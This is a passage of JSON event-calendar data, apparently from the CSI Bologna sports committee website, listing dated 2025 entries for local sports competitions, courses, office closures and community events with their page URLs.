2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/97-risultati-classifiche-e-comunicazioni\/2668-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2024"},{"date":"2025-03-24 00:00:00","type":"","title":"Forum nazionale arbitri 2025","description":"","url":"\/notizie-dal-comitato\/2669-forum-nazionale-arbitri-2025"},{"date":"2025-04-28 00:00:00","type":"","title":"Forum nazionale arbitri 2025","description":"","url":"\/notizie-dal-comitato\/2669-forum-nazionale-arbitri-2025"},{"date":"2025-05-26 00:00:00","type":"","title":"Forum nazionale arbitri 2025","description":"","url":"\/notizie-dal-comitato\/2669-forum-nazionale-arbitri-2025"},{"date":"2025-03-14 00:00:00","type":"","title":"Coppa Italia Basket: tutti a Palazzo con la promozione CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2670-coppa-italia-basket-tutti-a-palazzo-con-la-promozione-csi-bologna"},{"date":"2025-03-15 00:00:00","type":"","title":"Coppa Italia Basket: tutti a Palazzo con la promozione CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2670-coppa-italia-basket-tutti-a-palazzo-con-la-promozione-csi-bologna"},{"date":"2025-03-16 00:00:00","type":"","title":"Coppa Italia Basket: tutti a Palazzo con la promozione CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2670-coppa-italia-basket-tutti-a-palazzo-con-la-promozione-csi-bologna"},{"date":"2025-02-22 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2671-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2025"},{"date":"2025-02-23 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2671-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2025"},{"date":"2025-03-15 00:00:00","type":"","title":"Cessata allerta meteo, verso la riapertura","description":"","url":"\/notizie-dal-comitato\/2673-cessata-allerta-rossa-verso-la-riapertura"},{"date":"2025-03-14 00:00:00","type":"","title":"Torna la Partita del Cuore!","description":"","url":"\/manifestazioni-eventi\/2675-torna-la"},{"date":"2025-03-26 00:00:00","type":"","title":"Nuovo Corso per Istruttori di Nuoto: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2676-nuovo"},{"date":"2025-03-23 00:00:00","type":"","title":"2\u00b0 Concentramento di Minivolley a Vado","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2677-2-concentramento-di-minivolley-a-vado"},{"date":"2025-04-27 00:00:00","type":"","title":"VIRTUS BOLOGNA SPORT DAY: partecipa all'evento speciale!","description":"","url":"\/manifestazioni-eventi\/2682-virtus-bologna-sport-day-partecipa-all-evento-speciale"},{"date":"2025-03-01 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Artistica 2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/91-risultati-classifiche-e-comunicazioni\/2683-classifiche-del-campionato-provinciale-di-ginnastica-artistica-1-2-marzo-2025"},{"date":"2025-03-02 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Artistica 2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/91-risultati-classifiche-e-comunicazioni\/2683-classifiche-del-campionato-provinciale-di-ginnastica-artistica-1-2-marzo-2025"},{"date":"2025-04-11 00:00:00","type":"","title":"Torneo Primavera 2025 di Basket Giovanile: aperte le iscrizioni","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2684-torneo-primavera-2025-di-basket-giovanile-aperte-le-iscrizioni"},{"date":"2025-04-12 00:00:00","type":"","title":" Campionati Provinciali Giovanili di Staffette: sabato 12 aprile 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2685-campionati-provinciali-giovanili-di-staffette-sabato-12-aprile-2025"},{"date":"2025-05-17 00:00:00","type":"","title":"Bologna Marathon in Trail dal 17 maggio 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2686-bologna-marathon-in-trail-dal-17-maggio-2025"},{"date":"2025-05-18 00:00:00","type":"","title":"Bologna Marathon in Trail dal 17 maggio 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2686-bologna-marathon-in-trail-dal-17-maggio-2025"},{"date":"2025-04-04 00:00:00","type":"","title":"Finali Philadelphia Junior Cup Bologna: venerd\u00ec 4 aprile '25","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2687-finali-philadelphia-junior-cup-bologna-venerdi-4-aprile-25"},{"date":"2025-04-06 00:00:00","type":"","title":"Finali Regionali Philadelphia Junior Cup 2025","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2688-finali-philadelphia-junior-cup-regionali6"},{"date":"2025-04-09 00:00:00","type":"","title":"Mercoled\u00ec 9 aprile: chiusura della Segreteria alle ore 18","description":"","url":"\/notizie-dal-comitato\/2689-mercoledi-9-aprile-chiusura-della-segreteria-alle-ore-18"},{"date":"2025-04-09 00:00:00","type":"","title":"Mercoled\u00ec 9 aprile: chiusura della Segreteria alle ore 18","description":"","url":"\/dalla-segreteria\/2690-mercoledi-9-aprile-chiusura-della-segreteria-alle-ore-19"},{"date":"2025-04-17 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-18 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-19 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-20 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-21 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-22 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-07-09 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-07-10 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-07-11 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-07-12 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-07-13 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-05-26 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 2025: aperte le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2697-csi-coppa-calcio-7-summer-225"},{"date":"2025-04-23 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-04-24 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-04-25 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-04-26 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-04-27 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-05-14 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-15 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-16 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-17 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-18 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-11 00:00:00","type":"","title":"3\u00b0 Concentramento di Minivolley CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2704-3-concentramento-di-minivolley-csi-bologna"},{"date":"2025-05-10 00:00:00","type":"","title":"Finali Giovanili di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2705-finali-giovanili-di-pallavolo-csi-bologna"},{"date":"2025-05-17 00:00:00","type":"","title":"Finali Giovanili di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2705-finali-giovanili-di-pallavolo-csi-bologna"},{"date":"2025-05-18 00:00:00","type":"","title":"Finali Giovanili di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2705-finali-giovanili-di-pallavolo-csi-bologna"},{"date":"2025-05-02 00:00:00","type":"","title":"Festa dei lavoratori: la segreteria chiude il 2 maggio","description":"","url":"\/notizie-dal-comitato\/2708-festa-dei-lavoratori-la-segreteria-chiude-il-2-maggio"},{"date":"2025-06-15 00:00:00","type":"","title":"Giubileo dello Sport. Il CSI Bologna promuove la partecipazione","description":"","url":"\/notizie-dal-comitato\/2710-giubileo-dello-sport-il-csi-bologna-promuove-la-partecipazione"},{"date":"2025-05-10 00:00:00","type":"","title":"Ritornano le Miniolimpiadi 2025 il grande evento organizzato da Agimap Italia Onlus","description":"","url":"\/manifestazioni-eventi\/2711-ritornano-le-miniolimpiadi-2025-il-grande-evento-organizzato-da-agimap-italia-onlus"},{"date":"2025-05-10 00:00:00","type":"","title":"A Molinella torna \"La Nostra Serie A\"!","description":"","url":"\/manifestazioni-eventi\/2712-a-molinella-torna-la-nostra-serie-a"},{"date":"2025-05-18 00:00:00","type":"","title":"A Molinella torna \"La Nostra Serie A\"!","description":"","url":"\/manifestazioni-eventi\/2712-a-molinella-torna-la-nostra-serie-a"},{"date":"2025-05-11 00:00:00","type":"","title":"A Molinella torna \"La Nostra Serie A\"!","description":"","url":"\/manifestazioni-eventi\/2712-a-molinella-torna-la-nostra-serie-a"},{"date":"2025-05-14 00:00:00","type":"","title":"Tutti allo Stadio Olimpico, con il Bologna e la Philadelphia Junior Cup","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2717-tutti-allo-stadio-olimpico-con-il-bologna-e-la-philadelphia-junior-cup"},{"date":"2025-05-19 00:00:00","type":"","title":"Calcio a 7: le prime finali ","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2718-calcio-a-7-le-prime-finali"},{"date":"2025-05-21 00:00:00","type":"","title":"Calcio a 5: le finali Master e Elite","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2719-calcio-a-5-le-finali-silver-e-golden-2"},{"date":"2025-05-25 00:00:00","type":"","title":"Finali di Pallavolo Femminile 2025: domenica 25 maggio","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2720-finali-di-pallavolo-femminile-2023-21-maggio-a-mezzolara-2"},{"date":"2025-05-24 00:00:00","type":"","title":"Finali Femminili 2025: le regine del CSI Basket Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2725-finali-di-pallacanestro-femminile-2023-21-maggio-a-mezzolara-3"},{"date":"2025-05-27 00:00:00","type":"","title":"Finali di Pallavolo Misto 2025: marted\u00ec 27 maggio","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2726-finali-di-pallavolo-misto-san-pietro-in-casale"},{"date":"2025-05-26 00:00:00","type":"","title":"Calcio a 7: si concludono le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2728-calcio-a-7-le-prime-finali-2"},{"date":"2025-05-28 00:00:00","type":"","title":"Calcio CSI Bologna: la finale di Promozione","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2729-calcio-csi-le-prime-finali-promozione"},{"date":"2025-05-31 00:00:00","type":"","title":"Calcio CSI Bologna: le finali al Dall'Ara ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2730-calcio-csi-le-prime-finali-promozione-2"},{"date":"2025-05-31 00:00:00","type":"","title":"Una giornata allo Stadio con il CSI Bologna!","description":"","url":"\/manifestazioni-eventi\/2731-una-giornata-allo-stadio-con-il-csi-bologna"},{"date":"2025-05-28 00:00:00","type":"","title":"Piscina Stadio, la festa di Fine Stagione!","description":"","url":"\/notizie-dal-comitato\/2732-piscina-stadio-la-festa-di-fine-stagione"},{"date":"2025-06-03 00:00:00","type":"","title":"Verso Nuove Lune, lo Spettacolo del Centro Movimento Solaris","description":"","url":"\/dalle-nostre-societa\/2733-verso-nuove-lune-lo-spettacolo-del-centro-movimento-solaris"},{"date":"2025-05-31 00:00:00","type":"","title":"Sabato 31 maggio torna la Run for Mary","description":"","url":"\/manifestazioni-eventi\/2734-sabato-31-maggio-torna-la-run-for-mary"},{"date":"2025-06-07 00:00:00","type":"","title":"Memorial don Franco e don Tonino a Pontecchio","description":"","url":"\/dalle-nostre-societa\/2735-memorial-don-franco-e-don-tonino-a-pontecchio"},{"date":"2025-06-14 00:00:00","type":"","title":"Il 14 e 15 Giugno, a Roma il Giubileo dello Sport","description":"","url":"\/manifestazioni-eventi\/2736-il-14-e-15-giugno-a-roma-il-giubileo-dello-sport"},{"date":"2025-06-15 00:00:00","type":"","title":"Il 14 e 15 Giugno, a Roma il Giubileo dello Sport","description":"","url":"\/manifestazioni-eventi\/2736-il-14-e-15-giugno-a-roma-il-giubileo-dello-sport"},{"date":"2025-06-11 00:00:00","type":"","title":"22\u00b0 memorial Giacomo ed Eva Carbonchi","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2738-memorial-carbonchi-2025"},{"date":"2025-06-17 00:00:00","type":"","title":"Green Beach Volley 2025: pronti per cominciare","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2739-green-beach-volley-2025-pronti-per-cominciare"},{"date":"2025-06-11 00:00:00","type":"","title":"A Villa Pallavicini parte LIBeRI edizione 2025","description":"","url":"\/notizie-dal-comitato\/2740-a-villa-pallavicini-parte-liberi-edizione-2025"},{"date":"2025-07-19 00:00:00","type":"","title":"BLSD: ultima data prima della pausa estiva","description":"","url":"\/formazione\/bls-d\/2743-blsd-corsi-luglio-2025-retraining-primo-corso-ultima-dataammazione-3"},{"date":"2025-09-19 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio a 7 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2753-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-a-7-csi-bologna"},{"date":"2025-10-13 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio a 7 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2753-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-a-7-csi-bologna"},{"date":"2025-09-05 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio targato CSI Bologna","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2754-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-csi-bologna"},{"date":"2025-10-06 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio targato CSI Bologna","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2754-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-csi-bologna"},{"date":"2025-10-10 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio a 5 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2755-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-a-5-csi-bologna"},{"date":"2025-10-27 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio a 5 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2755-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-a-5-csi-bologna"},{"date":"2025-08-25 00:00:00","type":"","title":"Nuova stagione 2025\/2026 con il CSI!","description":"","url":"\/notizie-dal-comitato\/2757-nuova-stagione-2025-2026-con-il-csi"},{"date":"2025-08-13 00:00:00","type":"","title":"\"Il Tempo della Speranza\", torna Ferragosto a Villa Revedin.","description":"","url":"\/notizie-dal-comitato\/2766-il-tempo-della-speranza-torna-ferragosto-a-villa-revedin"},{"date":"2025-08-15 00:00:00","type":"","title":"\"Il Tempo della Speranza\", torna Ferragosto a Villa Revedin.","description":"","url":"\/notizie-dal-comitato\/2766-il-tempo-della-speranza-torna-ferragosto-a-villa-revedin"},{"date":"2025-08-14 00:00:00","type":"","title":"\"Il Tempo della Speranza\", torna Ferragosto a Villa Revedin.","description":"","url":"\/notizie-dal-comitato\/2766-il-tempo-della-speranza-torna-ferragosto-a-villa-revedin"},{"date":"2025-09-24 00:00:00","type":"","title":"Corso per Arbitri e Segnapunti di Pallavolo: da settembre 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2767-corso-per-arbitri-e-segnapunti-di-pallavolo-da-settembre-2025"},{"date":"2025-10-08 00:00:00","type":"","title":"Corso per Arbitri e Segnapunti di Pallavolo: da settembre 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2767-corso-per-arbitri-e-segnapunti-di-pallavolo-da-settembre-2025"},{"date":"2025-10-28 00:00:00","type":"","title":"Corso per Arbitri e Segnapunti di Pallavolo: da settembre 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2767-corso-per-arbitri-e-segnapunti-di-pallavolo-da-settembre-2025"},{"date":"2025-09-16 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-10-15 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-10-24 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-10-27 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-11-08 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-11-10 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-08-25 00:00:00","type":"","title":"Da luned\u00ec 25 agosto riapre la segreteria del Comitato","description":"","url":"\/notizie-dal-comitato\/2779-da-lundi-25-agosto-riapre-la-segreteria"},{"date":"2025-08-25 00:00:00","type":"","title":"Da luned\u00ec 25 agosto riapre la segreteria del Comitato","description":"","url":"\/dalla-segreteria\/2780-da-lundi-25-agosto-riapre-la-segreteria-2"},{"date":"2025-09-08 00:00:00","type":"","title":"Bando \"Fondo Dote per la Famiglia\", l'8 settembre la scadenza","description":"","url":"\/notizie-dal-comitato\/2787-bando-fondo-dote-per-la-famiglia-l-8-settembre-la-scadenza"},{"date":"2025-09-13 00:00:00","type":"","title":"Nettuno TennisTavolo: open day a settembre!","description":"","url":"\/dalle-nostre-societa\/2788-nettuno-tennistavolo-open-dei-a-settembre"},{"date":"2025-09-14 00:00:00","type":"","title":"Nettuno TennisTavolo: open day a settembre!","description":"","url":"\/dalle-nostre-societa\/2788-nettuno-tennistavolo-open-dei-a-settembre"},{"date":"2025-09-19 00:00:00","type":"","title":"Race for the Cure 21 settembre, puoi iscriverti anche al CSI!","description":"","url":"\/manifestazioni-eventi\/2789-race-for-the-cure-21-settembre-puoi-iscriverti-anche-al-csi"},{"date":"2025-09-20 00:00:00","type":"","title":"Race for the Cure 21 settembre, puoi iscriverti anche al CSI!","description":"","url":"\/manifestazioni-eventi\/2789-race-for-the-cure-21-settembre-puoi-iscriverti-anche-al-csi"},{"date":"2025-09-21 00:00:00","type":"","title":"Race for the Cure 21 settembre, puoi iscriverti anche al CSI!","description":"","url":"\/manifestazioni-eventi\/2789-race-for-the-cure-21-settembre-puoi-iscriverti-anche-al-csi"},{"date":"2025-09-08 00:00:00","type":"","title":"Riaparte il Progetto Vivi in Salute dall'8 settembre 2025","description":"","url":"\/progetti\/progetto-vivi-in-salute\/2790-riaparte-il-progetto-vivi-in-salute-dall-8-settembre-2025"},{"date":"2025-09-28 00:00:00","type":"","title":"Festa dello Sport, un ricordo per Angela","description":"","url":"\/centri-estivi\/87-societa-sportive\/2791-festa-dello-sport-un-ricordo-per-angela"},{"date":"2025-10-10 00:00:00","type":"","title":"Nuova stagione per la pallacanestro del CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2792-nuova-stagione-per-la-pallacanestro-del-csi-bologna"},{"date":"2025-10-16 00:00:00","type":"","title":"Nuova stagione per la pallacanestro del CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2792-nuova-stagione-per-la-pallacanestro-del-csi-bologna"},{"date":"2025-10-20 00:00:00","type":"","title":"Nuova stagione per la pallacanestro del CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2792-nuova-stagione-per-la-pallacanestro-del-csi-bologna"},{"date":"2025-09-13 00:00:00","type":"","title":"Torneo Memorial Minors Simone Farinelli ","description":"","url":"\/manifestazioni-eventi\/2793-torneo-memorial-minors-simone-farinelli"},{"date":"2025-09-14 00:00:00","type":"","title":"5\u00b0 edizione della Camminata dei Risvegli: il 14 settembre","description":"","url":"\/manifestazioni-eventi\/2794-5-edizione-della-camminata-dei-risvegli-il-14-settembre"},{"date":"2025-09-24 00:00:00","type":"","title":"Pallacanestro Femminile CSI Bologna: la nuova stagione 2025\/26","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2798-pallacanestro-csi-bologna-la-nuova-stagione-2023-2026"},{"date":"2025-09-28 00:00:00","type":"","title":"Bologna Sport Day 2025: la festa dello sport ai Giardini Margherita","description":"","url":"\/manifestazioni-eventi\/2799-bologna-sport-day-2025-la-festa-dello-sport-ai-giardini-margherita"},{"date":"2025-08-25 00:00:00","type":"","title":"Nuova stagione 2025\/2026 con il CSI!","description":"","url":"\/dalla-segreteria\/2800-nuova-stagione-2025-2026-con-il-csi-2"},{"date":"2025-09-24 00:00:00","type":"","title":"Pallacanestro Giovanile CSI Bologna: pronti a ripartire!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2802-pallacanestro-giovanile-csi-bologna-la-nuova-stagione-2025-2026"},{"date":"2025-10-17 00:00:00","type":"","title":"Calcio a 5 femminile: nuovo Campionato 25\/26 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2804-calcio-a-5-femminile"},{"date":"2025-09-20 00:00:00","type":"","title":"Alla Pallavicini il 20 e 21 settembre il Memorial Ezio Rossi","description":"","url":"\/dalle-nostre-societa\/2805-alla-pallavicini-il-20-e-21-settembre-il-memorial-ezio-rossi"},{"date":"2025-09-21 00:00:00","type":"","title":"Alla Pallavicini il 20 e 21 settembre il Memorial Ezio Rossi","description":"","url":"\/dalle-nostre-societa\/2805-alla-pallavicini-il-20-e-21-settembre-il-memorial-ezio-rossi"},{"date":"2025-09-24 00:00:00","type":"","title":"Pallacanestro Giovanile CSI Bologna: pronti a ripartire!","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2808-pallacanestro-giovanile-csi-bologna-la-nuova-stagione-2025-2027"},{"date":"2025-10-11 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Ritmica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2809-corso-per-istruttori-di-ritmica-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Ritmica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2809-corso-per-istruttori-di-ritmica-2025"},{"date":"2025-10-18 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Ritmica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2809-corso-per-istruttori-di-ritmica-2025"},{"date":"2025-10-19 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Ritmica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2809-corso-per-istruttori-di-ritmica-2025"},{"date":"2025-10-11 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Artistica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2810-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Artistica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2810-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-18 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Artistica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2810-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-19 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Artistica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2810-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-11 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2811-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2811-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-18 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2811-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-19 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2811-corso-per-istruttori-di-artistica-2025"},{"date":"2025-09-25 00:00:00","type":"","title":"GINNASIO, arte performativa nei luoghi dello sport - III edizione","description":"","url":"\/manifestazioni-eventi\/2813-ginnasio-arte-performativa-nei-luoghi-dello-sport-iii-edizione"},{"date":"2025-09-26 00:00:00","type":"","title":"GINNASIO, arte performativa nei luoghi dello sport - III edizione","description":"","url":"\/manifestazioni-eventi\/2813-ginnasio-arte-performativa-nei-luoghi-dello-sport-iii-edizione"},{"date":"2025-09-27 00:00:00","type":"","title":"GINNASIO, arte performativa nei luoghi dello sport - III edizione","description":"","url":"\/manifestazioni-eventi\/2813-ginnasio-arte-performativa-nei-luoghi-dello-sport-iii-edizione"},{"date":"2025-09-30 00:00:00","type":"","title":"GINNASIO, arte performativa nei luoghi dello sport - III edizione","description":"","url":"\/manifestazioni-eventi\/2813-ginnasio-arte-performativa-nei-luoghi-dello-sport-iii-edizione"},{"date":"2025-10-04 00:00:00","type":"","title":"Negli 80 del CSI, uno sport che 